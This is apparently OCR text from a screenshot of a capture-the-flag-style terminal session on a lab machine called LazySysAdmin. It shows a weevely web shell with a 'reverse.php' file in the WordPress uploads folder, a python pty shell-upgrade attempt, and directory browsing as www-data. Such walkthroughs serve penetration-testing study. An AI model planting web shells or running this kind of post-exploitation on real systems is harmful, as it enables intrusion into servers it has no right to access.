 File Actions Edit View Help
weevely> ls
reverse.php
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $ clear
TERM environment variable not set.
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $ which python
/usr/bin/python
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $ python -c "import pty" pty.spawn('/bin/bash')
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $ ls
reverse.php
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021/07 $ cd ..
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads/2021 $ cd ..
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content/uploads $ cd ..
www-data@LazySysAdmin:/var/www/html/wordpress/wp-content $ cd ..
www-data@LazySysAdmin:/var/www/html/wordpress $ cd ..
www-data@LazySysAdmin:/var/www/html $ cd ..
www-data@LazySysAdmin:/var/www $ cd ..
www-data@LazySysAdmin:/var $ cd ..
www-data@LazySysAdmin:/ $ ls
bin
boot
dev
etc
home
initrd.img
lib
lost+found
media
mnt
old
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
www-data@LazySysAdmin:/ $ cat